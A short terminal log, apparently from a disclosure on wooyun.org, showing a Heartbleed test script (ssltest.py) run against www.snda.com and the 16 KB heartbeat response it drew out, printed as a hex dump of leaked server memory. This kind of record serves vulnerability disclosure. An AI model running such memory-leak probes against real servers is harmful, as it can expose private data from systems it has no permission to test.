 apple — magerx@Pax.Mac
Unexpected EOF receiving record header - server closed connection
Server closed connection without sending Server Hello.
magerx:~ apple$ python /Users/apple/Desktop/ssltest.py www.snda.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 4177
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00
www.wooyun.org